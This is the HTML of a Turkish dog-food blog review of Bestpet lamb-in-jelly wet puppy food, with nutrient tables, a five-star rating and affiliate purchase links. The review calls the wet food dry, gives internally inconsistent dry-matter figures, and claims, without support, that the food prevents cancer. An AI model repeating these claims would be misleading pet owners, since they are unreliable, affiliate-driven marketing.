	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kopekblog.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a class="prerender-link" href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a class="prerender-link" href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a class="prerender-link" href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="prerender-link" class="td-main-logo" href="https://kopekblog.com/">
                <img src="https://kopekblog.com/wp-content/uploads/2020/11/kopek-blog-logo.png" alt=""/>
                <span class="td-visual-hidden">Köpek Blog</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_13_66f td_block_template_1">
<style>
/* custom css */
.tdi_13_66f.td-a-rec{
					text-align: center;
				}.tdi_13_66f .td-element-style{
					z-index: -1;
				}.tdi_13_66f.td-a-rec-img{
				    text-align: left;
				}.tdi_13_66f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13_66f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style>

<div>    <a class="prerender-link" target="_blank" href="https://onevet.com.tr/"><img alt="" width="728" height="90" src="https://blog.petzzshop.com/banner/assets/images/onevet.png"></a>
</div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a class="prerender-link" href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="prerender-link" class="td-mobile-logo td-sticky-disable" href="https://kopekblog.com/">
			<img src="https://kopekblog.com/wp-content/uploads/2020/11/kopek-blog-footer-logo.png" alt=""/>
		</a>
			<a class="prerender-link" class="td-header-logo td-sticky-disable" href="https://kopekblog.com/">
			<img src="https://kopekblog.com/wp-content/uploads/2020/11/kopek-blog-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-ana-menu-container"><ul id="menu-ana-menu-1" class="sf-menu"><li class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-8"><a class="prerender-link" href="/">Anasayfa</a></li>
<li class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-90"><a class="prerender-link" href="https://kopekblog.com/en-iyi-kopek-mamalari/">En İyi Köpek Mamaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a class="prerender-link" href="https://kopekblog.com/kopek-egitimi/">Köpek Eğitimi</a></li>
<li class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59"><a class="prerender-link" href="https://kopekblog.com/kopek-cinsleri/">Köpek Cinsleri</a></li>
<li class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a class="prerender-link" href="https://kopekblog.com/saglik/">Sağlık</a></li>
<li class="geoit-mega-menu menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a class="prerender-link" href="https://kopekblog.com/iletisim/">İletişim</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a class="prerender-link" id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a class="prerender-link" id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://kopekblog.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a class="prerender-link" title="" class="entry-crumb" href="https://kopekblog.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a class="prerender-link" title="Şuradaki tüm içerikleri göster 2024 En İyi Köpek Mamaları Listesi" class="entry-crumb" href="https://kopekblog.com/kopek-mamalari/">2024 En İyi Köpek Mamaları Listesi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi İncelemesi</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <a class="prerender-link"rticle id="post-2152" class="post-2152 post type-post status-publish format-standard has-post-thumbnail category-kopek-mamalari" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a class="prerender-link"  href="https://kopekblog.com/kopek-mamalari/">2024 En İyi Köpek Mamaları Listesi</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi İncelemesi</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a class="prerender-link" href="https://kopekblog.com/author/admin/">Umut Boz</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-07T15:20:30+03:00" >7 Ağustos 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a class="prerender-link" href="https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2152">1359</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><a class="prerender-link" href="https://www.petzzshop.com/bestpet-kuzulu-jel-yavru-kopek-konservesi-40-gr" target="_blank" rel="noopener sponsored noreferrer"><img decoding="async" class="aligncenter wp-image-292 size-medium" src="https://kopekblog.com/wp-content/uploads/2021/02/bestpet-193x300.png" alt="Bestpet Kuzulu Jöleli Yavru Köpek Konservesi İnceleme" width="193" height="300" srcset="https://kopekblog.com/wp-content/uploads/2021/02/bestpet-193x300.png 193w, https://kopekblog.com/wp-content/uploads/2021/02/bestpet-271x420.png 271w, https://kopekblog.com/wp-content/uploads/2021/02/bestpet.png 312w" sizes="(max-width: 193px) 100vw, 193px" /></a></p>
<p style="text-align: center;"><strong style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">Değerlendirme<br />
<img decoding="async" class="alignnone size-full wp-image-222" src="https://kopekblog.com/wp-content/uploads/2021/02/iconicon.png" alt="" width="128" height="23" /><br />
</strong></p>
<div class="bilgidetay">
<h2 style="text-align: center;"><strong>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi</strong></h2>
<p style="text-align: center;">Yaş Köpek Maması</p>
<p style="text-align: center;">Besin İçeriği Analizi</p>
<div class="vc_column tdi_15_b9b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_b9b{
                    vertical-align: baseline;
                }.tdi_15_b9b > .wpb_wrapper,
				.tdi_15_b9b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_b9b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_b9b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_mp td_block_wrap tdm_block_progress_bar tdi_16_060 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_060" >
<style>
.tdi_17_09f .tdm-progress-bar:after{
				    transform: rotate(14.4deg);
				    -webkit-transform: rotate(14.4deg);
                    -moz-transform: rotate(14.4deg);
                    -ms-transform: rotate(14.4deg);
                    -o-transform: rotate(14.4deg);
				}
</style><div class="tdm-progress-wrap tds-progress-bar3 tdi_17_09f"><div class="tdm-progress-bar td-fix-index"><div class="tdm-progress-percentage">8%</div></div><div class="tdm-progress-title td-fix-index">Protein</div></div></div></div></div><div class="vc_column tdi_19_606  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_606{
                    vertical-align: baseline;
                }.tdi_19_606 > .wpb_wrapper,
				.tdi_19_606 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_606 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_606 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_mp td_block_wrap tdm_block_progress_bar tdi_20_aae td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_aae" >
<style>
.tdi_21_e33 .tdm-progress-bar:after{
				    transform: rotate(9deg);
				    -webkit-transform: rotate(9deg);
                    -moz-transform: rotate(9deg);
                    -ms-transform: rotate(9deg);
                    -o-transform: rotate(9deg);
				}
</style><div class="tdm-progress-wrap tds-progress-bar3 tdi_21_e33"><div class="tdm-progress-bar td-fix-index"><div class="tdm-progress-percentage">5%</div></div><div class="tdm-progress-title td-fix-index">Yağ</div></div></div></div></div><div class="vc_column tdi_23_6bd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_23_6bd{
                    vertical-align: baseline;
                }.tdi_23_6bd > .wpb_wrapper,
				.tdi_23_6bd > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23_6bd > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23_6bd > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_mp td_block_wrap tdm_block_progress_bar tdi_24_10b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24_10b" >
<style>
.tdi_25_066 .tdm-progress-bar:after{
				    transform: rotate(145.8deg);
				    -webkit-transform: rotate(145.8deg);
                    -moz-transform: rotate(145.8deg);
                    -ms-transform: rotate(145.8deg);
                    -o-transform: rotate(145.8deg);
				}
</style><div class="tdm-progress-wrap tds-progress-bar3 tdi_25_066"><div class="tdm-progress-bar td-fix-index"><div class="tdm-progress-percentage">81%</div></div><div class="tdm-progress-title td-fix-index">Nem</div></div></div></div></div>
<p><span style="color: #ff0000;"><strong>İçindekiler:</strong></span> Et ve Et ürünleri (kuzu %4), yumurta ve yumurta ürünleri, mineraller, muhtelif şeker.</p>
<table cellspacing="0" cellpadding="0" bgcolor="#ffffff">
<tbody>
<tr class="dfpd-enc-header">
<th style="text-align: center;" colspan="4" bgcolor="#c0c0c0">Tahmini Besin İçeriği</th>
</tr>
<tr class="dfpd-enc-header-2">
<th>Yöntem</th>
<th width="60">Protein</th>
<th width="60">Yağ</th>
<th width="60">Nem</th>
</tr>
<tr class="dfpd-enc-data">
<td class="dfpd-method">Garanti Analiz</td>
<td>%3</td>
<td>%2</td>
<td>&#8211;</td>
</tr>
<tr class="dfpd-enc-data">
<td class="dfpd-method">Kuru Madde Analizi</td>
<td>%8</td>
<td>%5</td>
<td>%81</td>
</tr>
<tr class="dfpd-enc-data">
<td class="dfpd-method">Temel Kalori Ağırlığı</td>
<td>%39</td>
<td>%27</td>
<td>%34</td>
</tr>
</tbody>
</table>
<div class="ninja-charts-google-container" 
    data-id="56" 
    data-uniqid="_124296316_56"
>
    <div id= "ninja_charts_instance_124296316_56"
            style='
                height: 400px;
                width: auto;
            '
    ></div>
</div>

</div>
<p>&nbsp;</p>
<table class="aligncenter" style="width: 400px;" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td style="text-align: center;" bgcolor="#ffd05c"><strong><span style="font-size: 18px; color: #000000;"><a class="prerender-link" style="color: #000000;" href="https://www.petzzshop.com/bestpet-kuzulu-jel-yavru-kopek-konservesi-40-gr" target="_blank" rel="noopener noreferrer">Satın Alma İpucu</a></span></strong></td>
</tr>
<tr>
<td><a class="prerender-link" href="https://www.petzzshop.com/bestpet-kuzulu-jel-yavru-kopek-konservesi-40-gr"><span style="font-size: 16px;">Online yetkili satıcıdan alışveriş yapın %20 İndirim kazanın! Ayrıca kargo da ÜCRETSİZ!</span></a></td>
</tr>
</tbody>
</table>
<h3 style="text-align: center;"><strong>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi İçerik İncelemesi</strong></h3>
<p>Bu kuru mamada en etken madde olan ilk bileşenimiz tabiki <strong>kuzu eti</strong>dir. Kuzu eti, yüksek kalitedeki kırmızı et güçlü bir protein kaynağıdır ve yerli çiftliklerinden temin edilmektedir.</p>
<p>Bu kuzu etli köpek maması kanser oluşumunu önleyen esansiyel yağ asitleri ve linoleik asitlerce zengindir, yağsız kas kütlesini destekler.</p>
<p>Diğer bileşen kabuksuz yumurtalardan yapılan bütün <strong>bütün</strong><strong> yumurta</strong>dır. Yumurtaların sindirimi kolaydır ve son derece yüksek biyolojik değere sahiptir.</p>
<p>Bir diğer katkı maddesi olarak gösterebileceğimiz <strong>mineraller.</strong> Mineraller, topraktan gelen ve bitkiler tarafından doğal olarak emilen inorganik bileşiklerdir. Kimyasal proteinlere bağlıdır. Bu onların daha kolay emilmesini sağlar.</p>
<p>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi, ana hayvansal protein kaynağı olarak önemli miktarda <strong>adlandırılmış et kullandığı</strong> ve <strong>böylece markaya 5 yıldız kazandıran</strong> yaş bir köpek konservesidir.</p>
<p>Hevesle tavsiye edilir.</p>
<h3 style="text-align: center;"><strong>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi Nasıl?</strong></h3>
<p>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi, sadece içeriğine göre ortalamanın üzerinde bir kuru ürüne benziyor.</p>
<p>Gösterge paneli, %8&#8217;lik bir kuru madde protein okuması, %5&#8217;lık bir yağ seviyesi ve yaklaşık %81&#8217;lik bir tahmini nem içerdiğini gösteriyor.</p>
<p>Bestpet, grup olarak ortalama %18 protein içeriğine ve %11 ortalama yağ seviyesine sahiptir.</p>
<p>Bununla birlikte, bu rakamlar genel ürün hattı için %65&#8217;lik bir nem içeriği görülmektedir.</p>
<p>Ve yaklaşık %40&#8217;lik bir yağ-protein oranı.</p>
<p>Bu, Bestpet ürün serisinin şunları içerdiği anlamına gelir…</p>
<p>Ortalamanın üzerinde protein. Ortalamanın üzerinde yağ. Ve tipik bir kuru köpek mamasına kıyasla ortalamanın altında karbonhidrat.</p>
<h3 style="text-align: center;"><strong>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi Derecelendirmemiz</strong></h3>
<p>Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi,<strong> düşük tahıllı</strong> bir köpek maması olarak kayda değer miktarda içerdiği hayvansal protein kullanılmasına bağlı olarak <strong>5</strong> <strong>yıldız.</strong></p>
<p>Şiddetle tavsiye edilir.</p>
<table class="aligncenter" style="width: 400px;" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td style="text-align: center;" bgcolor="#ffd05c"><strong><span style="font-size: 18px; color: #000000;"><a class="prerender-link" style="color: #000000;" href="https://www.petzzshop.com/bestpet-kuzulu-jel-yavru-kopek-konservesi-40-gr" target="_blank" rel="noopener noreferrer">Satın Alma İpucu</a></span></strong></td>
</tr>
<tr>
<td><a class="prerender-link" href="https://www.petzzshop.com/bestpet-kuzulu-jel-yavru-kopek-konservesi-40-gr"><span style="font-size: 16px;">Online yetkili satıcıdan alışveriş yapın %20 İndirim kazanın! Ayrıca kargo da ÜCRETSİZ!</span></a></td>
</tr>
</tbody>
</table>
<h3 class="p1" style="text-align: center;"><b>Son Söz</b></h3>
<p class="p2">KöpekBlog özel sektöre aittir. İncelemelerimizi hazırlarken özel bir değerlendirme karşılığında para, hediye, numune veya diğer teşvikleri <b>kabul etmiyoruz.</b></p>
<p class="p2">Bununla birlikte, çevrimiçi perakendecilerden (Petzzshop.com) ve okuyucular web sitelerini bizim sitemizden tıkladığında, satıcılardan bir tavsiye ücreti alıyoruz. Bu, ücretsiz bloğumuzun işletme maliyetini karşılamaya yardımcı oluyor. Desteğiniz için teşekkürler.</p>
<div class="gridetay">
<h3 style="text-align: center;"><strong>Daha Fazla Seçim</strong></h3>
<ul>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-yavru-kopek-mamasi/">En İyi Yavru Köpek Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-diyet-kopek-mamasi/">En İyi Light (Diyet) Köpek Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-yas-yetiskin-kopek-mamasi/">En İyi Yetişkin Yaş Köpek Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-yas-yavru-kopek-mamasi/">En İyi Yavru Yaş Köpek Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-kucuk-irk-kopek-mamasi/">En İyi Küçük Irk Köpek Maması</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-buyuk-irk-kopek-mamasi/">En İyi Büyük Köpek Maması</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-yasli-kopek-mamasi/">En İyi Yaşlı Köpek Mamaları </a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-hipoalerjenik-kopek-mamasi/">En İyi Hipoalerjenik Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-tahilli-kopek-mamasi/">En İyi Tahıllı Köpek Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-tahilsiz-kopek-mamasi/">En İyi Tahılsız Köpek Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/fiyati-uygun-en-ucuz-kopek-mamasi/">Bütçe Dostu Köpek Mamaları</a></li>
<li><a class="prerender-link" href="https://kopekblog.com/en-iyi-barf-kopek-mamasi/">En İyi Barf (Çiğ) Köpek Mamaları</a></li>
</ul>
</div>
<div style="text-align:left" class="yasr-auto-insert-overall"><!--Yasr Overall Rating Shortcode--><div class="yasr-overall-rating"><div class=' yasr-rater-stars'
                           id='yasr-overall-rating-rater-66205126b9e0e'
                           data-rating='5'
                           data-rater-starsize='16'>
                       </div></div><!--End Yasr Overall Rating Shortcode--></div><div style="text-align:left" class="yasr-auto-insert-visitor"><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_2152' class='yasr-visitor-votes'><div id='yasr-visitor-votes-rater-eebc660965140'
                                    class='yasr-rater-stars-vv'
                                    data-rater-postid='2152' 
                                    data-rating='0'
                                    data-rater-starsize='16'
                                    data-rater-readonly='false'
                                    data-rater-nonce='1a78bb650c' 
                                    data-issingular='true'
                                    data-cpt='posts'>
                                </div><span class="yasr-total-average-container"
                                            id="yasr-total-average-text-eebc660965140">[Toplam:&nbsp;<span id="yasr-vv-votes-number-container-eebc660965140">0</span>&nbsp; &nbsp;Ortalama:&nbsp;<span id="yasr-vv-average-container-eebc660965140">0</span>/5]</span><div id='yasr-vv-loader-eebc660965140'
                                             class='yasr-vv-container-loader'></div></div><!--End Yasr Visitor Votes Shortcode--></div><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Bestpet Lamb J\u00f6leli Kuzulu Yavru K\u00f6pek Konservesi \u0130ncelemesi","description":"De\u011ferlendirme Bestpet Lamb J\u00f6leli Kuzulu Yavru K\u00f6pek Konservesi Ya\u015f K\u00f6pek Mamas\u0131 Besin \u0130\u00e7eri\u011fi Analizi \u0130\u00e7indekiler: Et ve Et \u00fcr\u00fcnleri (kuzu %4), yumurta ve yumurta \u00fcr\u00fcnleri, mineraller, muhtelif \u015feker. Tahmini Besin \u0130\u00e7eri\u011fi Y\u00f6ntem Protein Ya\u011f Nem Garanti Analiz %3 %2 &#8211; Kuru Madde Analizi %8 %5 %81 Temel Kalori A\u011f\u0131rl\u0131\u011f\u0131 %39 %27 %34 &nbsp; Sat\u0131n Alma...","image":{"@type":"ImageObject","url":"https:\/\/kopekblog.com\/wp-content\/uploads\/2021\/08\/kopekblog-one-cikan-gorsel-31.png","width":800,"height":400},"publisher":{"@type":"Person","name":"K\u00f6pek Blog","image":{"@type":"ImageObject","url":"https:\/\/kopekblog.com\/wp-content\/uploads\/2020\/11\/kopek-blog-logo.png","width":308,"height":90}}}</script>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="prerender-link" class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkopekblog.com%2Fbestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="prerender-link" class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bestpet+Lamb+J%C3%B6leli+Kuzulu+Yavru+K%C3%B6pek+Konservesi+%C4%B0ncelemesi&url=https%3A%2F%2Fkopekblog.com%2Fbestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi%2F&via=K%C3%B6pek+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="prerender-link" class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/&amp;media=https://kopekblog.com/wp-content/uploads/2021/08/kopekblog-one-cikan-gorsel-31.png&description=Bestpet+Lamb+J%C3%B6leli+Kuzulu+Yavru+K%C3%B6pek+Konservesi+%C4%B0ncelemesi">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="prerender-link" class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bestpet+Lamb+J%C3%B6leli+Kuzulu+Yavru+K%C3%B6pek+Konservesi+%C4%B0ncelemesi %0A%0A https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="prerender-link" class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a class="prerender-link" href="https://kopekblog.com/royal-canin-puppy-mini-tavuklu-yavru-kopek-konservesi/">Royal Canin Puppy Mini Tavuklu Yavru Köpek Konservesi İncelemesi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a class="prerender-link" href="https://kopekblog.com/schesir-bio-organik-tavuklu-yavru-kopek-konservesi/">Schesir Bio Organik Tavuklu Yavru Köpek Konservesi</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a class="prerender-link" href="https://kopekblog.com/author/admin/">Umut Boz</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Umut Boz"></span><meta itemprop="datePublished" content="2021-08-07T15:20:30+03:00"><meta itemprop="dateModified" content="2021-08-07T15:20:30+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kopekblog.com/wp-content/uploads/2020/11/kopek-blog-logo.png"></span><meta itemprop="name" content="Köpek Blog"></span><meta itemprop="headline " content="Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi İncelemesi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kopekblog.com/wp-content/uploads/2021/08/kopekblog-one-cikan-gorsel-31.png"><meta itemprop="width" content="800"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_27_866 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_866" ><script>var block_tdi_27_866 = new tdBlock();
block_tdi_27_866.id = "tdi_27_866";
block_tdi_27_866.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_27_866","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2152,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_27_866","tdc_css_class_style":"tdi_27_866_rand_style"}';
block_tdi_27_866.td_column_number = "3";
block_tdi_27_866.block_type = "td_block_related_posts";
block_tdi_27_866.post_count = "3";
block_tdi_27_866.found_posts = "255";
block_tdi_27_866.header_color = "";
block_tdi_27_866.ajax_pagination_infinite_stop = "";
block_tdi_27_866.max_num_pages = "85";
tdBlocksArray.push(block_tdi_27_866);
</script><h4 class="td-related-title td-block-title"><a class="prerender-link" id="tdi_28_c09" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_27_866" href="#">İLGİLİ İÇERİKLER</a><a class="prerender-link" id="tdi_29_60d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_27_866" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=tdi_27_866 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
